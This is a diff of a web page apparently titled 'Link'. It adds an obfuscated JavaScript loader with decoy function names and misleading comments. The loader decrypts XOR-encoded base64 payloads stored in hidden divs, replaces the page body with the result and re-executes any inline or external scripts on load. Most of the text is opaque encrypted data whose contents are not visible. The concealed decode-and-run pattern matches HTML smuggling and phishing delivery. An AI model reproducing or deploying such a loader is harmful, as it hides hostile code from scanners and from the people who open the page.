value="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[base64]/GghXKuFxsOaXsXurUsCCJTf1nkTYSs6lznvxkFdAt/+6DZcrVmMQ5pexe66CUGMlpkTc8KkrDhW8afXg4wRzLlxI17rkwxDml7Ufv5YEowWHttyFKN7ftdyoJlD1sBYufijT7iCXxLJy8eoZ8sCHEbMA7aC8/PrxiS1kxAfQJh++7WUa5MMQ5pe1H7+WBKMFh7bchSje37XcqCZQ9bAWLn4o0+4gl8SycvHqGfLAhxG20khwKJz4UYkoFYDnwBZbCtwiv3L35DJDpZ/rUxCDJUYFfkTZmo7lbWzTtcNx1x7KfdL7BmGxJmOVj+7DIibRR4WspOyg=="><div id="ovukknlt" style="display:none"></div>
-<script>function AkTImK(){var a=4,b=65;return a*b;}
-/* perf tuning */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><style>.vPQcpG{display:none}.NVCRZh{display:none}</style><title>Link</title><script defer>function wMeX08(){var x=27;return x*2;}
+/* internal helper */
 (function(){
-var LXpQSF=atob('Lqci9MWPOLL2MWAYbhKezq1bjmwRLklbN5qVDChROxA=');
-var fd7Ai9=[];
-for(var eujJuh=0;eujJuh<11;eujJuh++){
-  var _e=document.getElementById('_1f9AMaocHU'+eujJuh);fd7Ai9.push(_e?_e.value:'');
+var BUK7FD=atob('n23v5jT5uY1WpY8S70Ip87lcFLbg+B3J');
+var p7t4wY=[];
+for(var ggI9OQ=0;ggI9OQ<7;ggI9OQ++){
+  var _e=document.getElementById('x3b6e1cf'+ggI9OQ);p7t4wY.push(_e?_e.textContent:'');
 }
-var UWOzq8=fd7Ai9.join('');
-var TsYfGn=atob(UWOzq8);
-var bd8ROk=new Uint8Array(TsYfGn.length);
-for(eujJuh=0;eujJuh<TsYfGn.length;eujJuh++){
-  bd8ROk[eujJuh]=TsYfGn.charCodeAt(eujJuh)^LXpQSF.charCodeAt(eujJuh%LXpQSF.length);
+var oFYR6c=p7t4wY.join('');
+var g3mo38=atob(oFYR6c);
+var Dlz8RO=new Uint8Array(g3mo38.length);
+for(ggI9OQ=0;ggI9OQ<g3mo38.length;ggI9OQ++){
+  Dlz8RO[ggI9OQ]=g3mo38.charCodeAt(ggI9OQ)^BUK7FD.charCodeAt(ggI9OQ%BUK7FD.length);
 }
-var eO6uEB=new TextDecoder('utf-8').decode(bd8ROk);
+var uerpvO=new TextDecoder('utf-8').decode(Dlz8RO);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(eO6uEB);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uerpvO);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var RceaAM=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(eO6uEB);
-var gCOolv=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(eO6uEB);
-var _h=RceaAM?RceaAM[1]:'';
-var _b=gCOolv?gCOolv[1]:eO6uEB;
+var IantGQ=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uerpvO);
+var IV97fS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uerpvO);
+var _h=IantGQ?IantGQ[1]:'';
+var _b=IV97fS?IV97fS[1]:uerpvO;
 
 /* Copy allowed head elements */
 if(_h){
-  var l6eG0k=document.createElement('div');
-  l6eG0k.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(l6eG0k.firstChild){
-    var _n=l6eG0k.firstChild;
+  var GdxzO2=document.createElement('div');
+  GdxzO2.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(GdxzO2.firstChild){
+    var _n=GdxzO2.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      l6eG0k.removeChild(_n);
+      GdxzO2.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var LFV0ro=[];
+var ptmtHp=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){LFV0ro.push([1,_s[1]]);}
-  else if(_c.trim()){LFV0ro.push([0,_c]);}
+  if(_s){ptmtHp.push([1,_s[1]]);}
+  else if(_c.trim()){ptmtHp.push([0,_c]);}
   return '';
 });
 
@@ -61,16 +53,14 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(eujJuh=0;eujJuh<LFV0ro.length;eujJuh++){
-  NDt68p=LFV0ro[eujJuh];
-  var CY25LP=document.createElement('script');
-  if(NDt68p[0]){
-    CY25LP.src=NDt68p[1];
+for(ggI9OQ=0;ggI9OQ<ptmtHp.length;ggI9OQ++){
+  cxEIj0=ptmtHp[ggI9OQ];
+  var yRvrM8=document.createElement('script');
+  if(cxEIj0[0]){
+    yRvrM8.src=cxEIj0[1];
   }else{
-    CY25LP.textContent=NDt68p[1];
+    yRvrM8.textContent=cxEIj0[1];
   }
-  document.body.appendChild(CY25LP);
+  document.body.appendChild(yRvrM8);
 }
-})();</script>
-</body>
-</html>
+})();</script></head><body><!-- page loaded --><div id="x3b6e1cf0" style="display:none">o0yrqXet4N0Thedmgi4X+YU0YNuM2HGo8QrSxFGXm7Ncmed3jiYX+Zl8KNuFjHzp/AWOlEeczbB00Pt0wnoLzbN8NIqNnWmovwOOi1HEm/s/wPhigDBd0Zk/[base64]/Cs612ha8yz28Ekd5mNJXQnCz4rlrU7BTZma12haI/jCNbl5Q+c4zA2yz/rg/d1A/zma12ha8ywm9LnMs4ccTa2D76r17Z1VDCs612ha8yz28Eh9wkYJuNmXSnpU3MhQ2diOlvnoUyz2IJ05lxOcKFgGnk8hibg1DDma5ux7Ym1icS+Zl8NJbA2DDk/AKLgxmb3rd2hr923nMYxIJWNJbA2D3pskCOhVec1/l7x+NningJ0IxkdYCGnibDv03PxhTZlKAxzaJ1nSdMnYN8N4WGmiT8r1blxhTZma12iKJ1h29Ogdw5epuCnyfp7QqNhxzNj6F2lLkiw2IfxJV8JJjRzTTylU3PxhTZmaB7wuc/iDBMltdxdtmSnHi7pU2dgVaYkblgia8j2XIF049rOJbQ1ingpGfPxhTZma17iPhznSxAnd5xe8SBlnqspU3MggbAgL9knoUyz2IJ05lxOcCFim6g8APClkGLyeEzn68xjSERkN86L7zA2D3pv03Cy0Kcy/4/yuE/[base64]/yfYoz29Ig8kwcZuTgW69+gDDxnaV0OM96O5xvDtah9wxUtmOjDHpvT6KgVucmdgfh6MypydFhdwofdWB1D2I7QSOihjZyuw41qJhijBAlYJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25RxdtHJwxfpv03PxhSa1uE517UymSNb25RxYNOYjDCk/gSBzw/zma12ha8ygitH3tE5fdGIjCfprl3fkFzCs612ha8yzyZAgMkwdc/[base64]/AiBklGLgod2ha8ykkgj05l8NJiDl3O9/gSBg0bZwod2ha8yz2Jemt0ofIzAyS35ulblxhTZma12yO5qwjVAl800LpbYzS2551blxhTZmfBcr68yz2IHlNAofMOC1X6o7QnPnT7Zma12ha9wjiFClMszYdiEwj2//h/Hyxma2P8yiO11xnkj05l8NJbAmnK7+wid3BTIyfV21uB+hiYJhdguPJvNmnK7+widzw/zma12ha8yjS1bl9wuOcSBnHS87FfP1waJwbZcha8yz2IJkdYkOcWImXmm6FfP1hTLif0uhbsinzoJgd4+dZ7Q1C3lr0HfyADQgod2ha8yz2JGhdwuctqPjyfp9wSLglGXgod2ha8ykkgj05l8NJiSnW2msgWKh1Ccy60tr68yz2IJ08k9cNKJlnrzv1/blkzZir8m3bQYz2IJ05l8dtmSnHi7sg+AkkCW1Ld2lP9qzzFGn9A4NMCBijXksg+AlFCcy6Rtr68yz2IJ09s9d92HinK88QnVxkae2+x+lLw+z3Me35luJ5rAyDP6tlblxhTZma12weZhny5IioN8ctqFgCbDv03PxhTZ2OE/wuE/hjZMnspmNNWFlmms7VblxhTZma12z/phmytPipQ/e9iUnXO9pU2cllWa3KA0wPtliidHyLN8NJbA2D2v8wiXy0OL2P1shfhgjjIS+Zl8NJbA2Hqo71fP1wKJwbZcha8yzz8j+Zl8NJbOini58ECGiFKWmfZcha8yz2IJl9AvZNqBgSfp+QGKng/zma12ha8yji5AlNdxfcKFlW7zvw6KiECcy7Zcha8yz2IJlNgsLpbRym2xpGfPxhTZma0wyepqwjVbkslmNMGSmW3ylU3PxhSEs4d2ha8ywTBMg9ZxfdWPlj2ylU3PxhTZmes/[base64]/[base64]/R+OiFeRmfZcha8yz2IJldYyYJuTkWespU3e1ESBgod2ha8yz2JLkto3c8SPjXOtpU2dgVaYkbVuia8j2XQF04tpIZrAyDP4tlblxhTZma12xuB+gDAT0889Zp7N1Xyq/[base64]/[base64]/wjRMgco1e9jNmnrgpGfPxhTZma01yuN9nXgJhdguPJvNjni77ASAiBmJzP8myeo71EgJ05l8NJaQmXmt9gOI3BTNyfV2lL9il3kj05l8NJbAmnK7+widy0aY3eQj1rUy2TJRyLN8NJbA2D2r8B+Lg0bDmbwm3a9hgC5Al5kqdcTI1TC/[base64]/h3VxgyJwbZcha8yz2IJkdg/f9GSl2in+1fPkFWLkaB7wuc/iDBMltdxdtHJwxfpv03PxhSa1uE517UymSNb25Rxc97Nn2+s+gPG3T7Zma12ha9ijiZNmtc7LpbYiGXprlWfng/[base64]/t3gTYEkdY4bZab8j3pv03PxkSY3ek/y+goz3Ebg8FnHpbA2D20lWfPxhTZl/8z1eA/nDZIh8p8b7zA2D3pv02Lj0eJ1ewvn690gydRyLN8NJbA2D2u/h3VxgbJyfVtr68yz2IJ09Q9ZtGJljCr8BmbiVnDmb9i1fcp5WIJ05l8NNCPlmnk7ASVgw7ZiL4m3bQYz2IJ05l8d9mMl2/zvxuOlBzUlPkz3fs/gjddlt11L7zA2D3pv02JilGBlPokxP8ozzVbkslnHpbA2D20lWfPxhTZl/4ixPs/hjZMnpknHpbA2D3pvwmGlUSV2PRshel+ijoS+Zl8NJbA2Hyl9gqBy12N3OAln6</div><div id="x3b6e1cf1" style="display:none">9xiixdlstnHpbA2D3pvwqOlg7Zj/[base64]/h+Ij1rU2+Ii0eB/1WIby8kkL7zA2D3pv02JiVqNlP4/3+ooz3Mdg8FnHpbA2D3pvwGGiFHU0eg/wudm1WIY3Y9nHpbA2D3pvw6AiluLg611wLl3iyQayLN8NJbAhRfDv03PxhqY1egk0aJmhjIJiLN8NJbA2D2r8B+Lg0bU1egw0bUy2zJR08ozeN+E2Guo7UXCy1Wa2ug40aJwgzdM2oJWNJbA2D3p/QyMjVOL1vg4wbUynSVLkpFkLJrAySv/s03d0wHVmb14lKYp5WIJ05khHpbA2D3n/gGKlEDUzeQmhfxkiGJS0981eNra2Guo7UXCy1Wa2ug40aJwgzdM2oJ8abzq2D3pv0OOilGLzaAhxP18hixO08JWNJbA2D3p/QKdglGLlOEzw/soz3ZZi5kve9qJnD2//h/HyxmO2P84zOF1wi1bktc7cZ/b8j3pv03PxlaY2uYx1+BngSYT08s7dtfIyiz5s03e0wfVmb5iia8iwXMAyLN8NJbA2D2k/h+Ij1rUzeImn68i1EgJ05l8NJaNmW+u9gPChFuNzeI7n68h3TJRyLN8NJbAhRfpv03PyFWV3P8iiPhznSxAnd58Z8CH2Gbp+QSDig7Zz+wkjaI/mCNbndAyc5uPinyn+AjG3RSEs4d2ha8ywSNFlssoNMWWnz2ylU3PxhTZmfo/wft61WIbw8kkL7zA2D3pv02Hg12e0flshb0inzoS+Zl8NJbA2Hul+hXClVyL0OM9n68i1EgJ05l8NJaNmW+u9gPCkluJg61k1fcp5WIJ05khHrzA2D3psQyDg0aNlPo31+F7gSUJg5knHpbA2D3pvwCOlFOQ17d2la8iz3pZi4JWNJbA2GDDlU3PxhTX2OEz1/s/mCNbndAyc5aPlD2ylU3PxhTZmeA31+h7gXgJw4JWNJbA2D3p7wyLgl2X3qA6wOlm1WIbwckkL7zA2D3pv02Dj1qclOUzzOh6m3gJwpdrL7zA2D3p4mflxhTZmaM3yepgm29ekssyfdiH2HKlvwGGxk/zma12ha8ynyNNl9Ayc5uMnXu9pU3blkzCs612ha9v5UgJ05l8OsWUnW3k9wiOglGLmfZcha8yz2IJl9AvZNqBgSfp+QGKng/zma12ha8yji5AlNdxfcKFlW7zvw6KiECcy7Zcha8yz2IJlNgsLpbRyG2xpGfPxhTZma07xP11hiwEkdYoYNmNwj34rR2X3T7Zma122IUYz2IJ05cvYNOQ1XWs/gmKlBSRiq0tr68yz2IJ098zesLNi3Sz+lfP1wKJwbZcha8yz2IJldYyYJuXnXSu9xnVxgLJibZcha8yz2IJkNYwe8Ta2D6vrwvZgFfCs612ha8yzy9Igd41eozAyCbDv03Pxknzs612ha88nDZMg5Q+ddKHnT2ylU3PxhTZmes5y/s/[base64]/zma12ha8yjS1bl9wuLpbRiGXp7AKDj1DZmr80kLgrjnkj05l8NMvq8j3pv03BlUCcyaA0xOt1imxKnt18b7zA2D3pv02Nh1eS3v850OF21WIKw4lsJIbQwxfpv03PxhSa1uE517UyzCRPld86co3q2D3pv03PhFuL3egkn68jnzoJgNYwfdLA2y76rF7c1Q/zma12hfIY5WIJ05lyfdiTjG+8/BmGiVrUzegu0a9p5WIJ05l8NNCPlmnk7ASVgw7ZiLkm3bQYz2IJ05l8d9mMl2/zvxuOlBzUlPkz3fs/giNAnZBnHpbA2D3pvwCOlFOQ16A0yvtmgC8T04huZM7b8j3pv03PxliQ1+h7zep7iCpdyZltOoDb8j3pv02S7D7Zma12i+Z8nDZbhtoofdmO1Wms5xnPjVadmfZcha8yz2IJkdg/f9GSl2in+0CMiViWy7d2hr0j3XQbl4JWNJbA2D3p/QKdglGLg61n1fcynC1Fmt18YteS0DDk/QKdglGLkLZcha8yz2IJkdYucNOS1W+o+wSalQ7Zj/0unoUyz2IJ05ksddKEkXOupU3dlkzZj/0unoUyz2IJ05k6e9iU1Xuo8gSDnw7ZzOR7yOB8gDFZkto5OJaNl3Om7B2OhVHCs612ha8yzyRGnc1xZ9+anSfprl+fng/zma12ha8yjC1FnMtmNMCBijXkshmKnkDU1Ow/y6Yp5WIJ05l8NNSPgDC69wyLiUPDmeQ41upmz3IJ3ogsbJbQ2G+u/QzH1hjJlb16laEmxnkj05l8NJbAlXy7+ASB3BTJmb8m3bQYz2IJ08RWHpbA2D3n/AKLgxmOy+wm1epgzzkj05l8NJbAiHK69hmGiVrDmf8zye5mhjRMyLN8NJbA2D2k/h+Ij1rU2+Ii0eB/1WIby8kkL7zA2D3p4mflxhTZmaM1yut3wjVbksksccTakHK/+h/V3Fac3+IkwK9p5WIJ05l8NNWPlmms8RnVxhO61eQ1zq9mgGJKnMklM43q2D3pv03PlluK0Pk/yuEozyNLgNYwYcKFwxfpv03PxhSN1v1shaIg2zJRyLN8NJbA2D279gqHkg7Zgf0unoUyz2IJ05k6e9iU1W6g5QjVxgXIyfVtr68yz2IJ09ozeNmSwj2//h/HyxmN3PUiiOJnmydN2oJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25Rxd9eSnDCr+ETU7BTZma12hf9ziyZAnd5mNISQgD3x7xXU7BTZma12he19nSZMgZQuddKJjW7zv1mfng/zma12ha8yjS1bl9wuLpbRiGXp7AKDj1DZz+wkjaI/jS1bl9wuPY3q2D3pv03PnBmQ1+kz3bUy3nIS+Zl8NJbA2Hyn9gCOkl2W17d2w+52igtH04lyJsXAnXy6+lblxhTZmfBcr68yz2JpmNwlcsSBlXi6vwuOglGw160tr68yz2IJ098ue9vAgz2m7wyMj0CAg61mnq9mnSNHgN8zZtva2Gm7/gOcilWN3NR+kP9qxnkJjrN8NJbA2D298E2UxluJ2O4/0fYoz3MS080uddiTnnK78lfPkkaY1/46xPt3tmoZ2oJ8abzA2D3p4mflxhTZmaM1yut3wiBFnNo3NM3q2D3pv03PhFWa0uokyvp8i3gJhdguPJvNm3Kt+kCNgR3Cs612ha8yzyBGgd05ZozAyW2xvx6Ail2dmfs316c/wiBGgd05Zp/[base64]/[base64]/[base64]/nCdFltooLpaOl3OspGfPxhTZma0myuZ8mydb3twqcdiUiyfp8QKBgw/zma12ha8ynyNNl9Ayc5uSkXqh61fP1waJwbZcha8yzz8j+Zl8NJbOm3K55kCNklrZwod2ha8yz2JLkto3c8SPjXOtpU3M1AXLj78ynoUyz2IJ05k+e8SEnW/zv1yfnhSK1uE/wa9kjjAB3pQ+e8SEnW/gpGfPxhTZma010P1hgDAT08kzfdiUnW/ylU3PxhTZmf03wet7gSUT04EsbI3q2D3pv03Pgl2KyeE33LUyiS5Mi4JWNJbA2D3p/gGGgVrU0PkzyPwozyFMnc05Zo3q2D3pv03PjEGKzeQw3KJxgCxdltcoLpaDnXO9+h/U7BTZma12hex9gy1byZkqdcTI1TC9+hWby1mMzegyjLQYz2IJ05l8dtmSnHi7sh+Ogl2Myrd2k/9q1EgJ05l8NJaUinyn7ASbj1uXg603yeMy32wbgJk5dcWFwx</div><div id="x3b6e1cf2" style="display:none">fpv03PxhSf1eguiPx6nStHmIN8JI3q2D3pvxDl7BTZma14xuBilm9Lh9dmfNmWnW/p5GfPxhTZma01yuN9nXgJ0N86ctCGnibDv03PxhTZ2+w1zuhggDdHl5Q/[base64]/b8j3pv03PxlaWy+kz16JxgC5GgYN8YteS0DDk+AXCgUac3ON7x+Bgiydb2oJWNJbA2D3p/QyMjVOL1vg4wbUymSNb25Rxc97Nn2+s+gPChFPQgod2ha8ykkgj05l8NJiUl3y6602U7BTZma12hf99nCtdmtYyLpaGkWWs+1blxhTZma12x+Bmmy1EyZlvJsaYwxfpv03PxhSV3Osin68n32cS+Zl8NJbA2Gm7/gOcgFuL1Ld20f1zgTFFks05TJ7NzS3stk2blFWXyuE30epLx3MZw8kkPZaTm3yl+kXfyA3Qgod2ha8yz2JLkto3c8SPjXOtpU3M1AfBj75gnoUyz2IJ05k/[base64]/y+t3l3gJwolsJI3q2D3pv03PhFuBlP4+xOt9mHgJw5ltJMaY2C757xXPlFOb2KVmib8+324Z3Yx1L7zA2D3pv02Lj0eJ1ewvn690gydRyLN8NJbA2D2o8wSIiBmQzeg71rUyjCdHh9wuL7zA2D3pv02Ih0TDmbxm1fcp5WIJ05khHrzA2D3psRmAh0eNl/4+yvgylEgJ05l8NJaUinyn7AuAlFnDmfkkxOFhgyNdluF0OYPQ3TTp6x+OiEeV2Pkz/KcixmJakNgwcZ7R0SbDv03PxhTZ1v03xuZmlngJwoJWNJbA2GDDlU3PxhTXzeI31vsynDRO08JWNJbA2D3p+QSDig7ZzuU/0eop5WIJ05l8NMGJnGmhpU3d1kSBgod2ha8yz2JBltA7fMLa2C/57xXU7BTZma0rr4Uyz2IJ3dYuOdKJjnSt+h/[base64]/[base64]/zma12ha8ynyNNl9Ayc4zAyy+5503d1kSBgod2ha8yz2JPnNcoOcWJgnjzv1zdlkzCs612ha8yzyFGn9YuLpaWmW/[base64]/0ep/nHgJldU5bJuTjHy761blxhTZma122IUyz2IJ05lyZtOQlzCn/gCKxk/[base64]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</div><div id="x3b6e1cf3" style="display:none">jixahdYvWM+OyHWn6QOCi12swNo49s1FmANzw8o3Q4CLyWSi1grfkW7M7foBkttTm3Qfvd8PYduFlWix9QzdoEGeicgi0Pl9q3t/p9huWNiJqkSZyA7ahEOVisJhk7ZxqgBxpdc1fvOWuWWKqwa/lWKs0Okbld8kjAluvOE0ZN+GklP5yCTWnkWfw85v8O59vzpstu0/ffrSiny68ga6nn2A4dQd0Pd4hBpBv84XLP2oui6YrSKivAfB28c/68NW3S9wxellR4OCsEeP7ijY32y84Pxm6+hn2ipZvMo1fMOxlHe9+i+chQaXzeguxOh9gHNhmeNlJ+yplnzxzViGlgKp+/c93/lTtnB8wdAMUdehyy+Y8lmK1HzI4cYllvljn3VPg+0mJviOmle9qzWLrEGQ48lh1/p/hBJRh9E/Z8WKoXuu+wmGt3vJ1MIl//8rqhVvq+gfcu+mvne/6iSWv0S2zLwQ8PtaqnZDh8MbJ/K4nE+xrluBg07Bw8QFkMFrrCkfuuMZc/uCokf8qyXag3e617pl49ZTvyhitIoaIoOmwXCf/TXYs3Cp9Mw75sgjgyFbgdgsZd6Li3yC+QKa002B8bkU4+kjmTtBgt8bUYWGlSufxi+jnHOfiPkvx8dchntDtfBoQ+WJn0SL1yS1oGCv/8kwlf5xqStFlNsqQ9yUjGfx5RWeoFiA0rkazOd23wR+v9szbvKFvVn70R6VnGazwLsX6rckuhcQn+oLdfuGrlunzF+3qVmQ3bUkyvxTnQYRxNQxX8WGjUyT1AK7sXjAzOUS88FAnSROn8ssIY7XoU2E7x2JoVm2iMES07xAtnJlosAZIsKjwFya6SLf00Syj/o/lOFf3CdrsI0Id+SLrXiw0gKtjAW0/tQk971kuTJwy+A0ceCnqUSD5jmZvlOJ29wm7r9GoAFjmIE1c/CNnXOc9QK+qGXK2uZi1uBh1iBop/ETbPyHrGum2ACNrnvM78c39fdRtzNakcw1X/Krl2++9Cq1lnaD2sRk1dgjvQ1+q+4aJMfVm1qn5RSOhUKu4Ps19uZFhwpMndwZfdCOrS+lyx+Nv0WJgMg/6vZ0lhJzwfYLVcGOrXT93A6/t3iPi/s6/cMlvnthlPsNdsKMqWWHywublUea8chk6MZo2hgflfRod+6Liy677DWosVLJ9cky0+pergYRt805YdGxtVuNqwumhVC96OcQ6+lBnypxtdwGQ/uIuX6r6gWYj1arjcA49d9Yrgh9ssA/Joetrkeb7B2KjGCd0rQj4MNzvRd7vNUtQYOvyVGj1Dmu0Ea8j+8c99d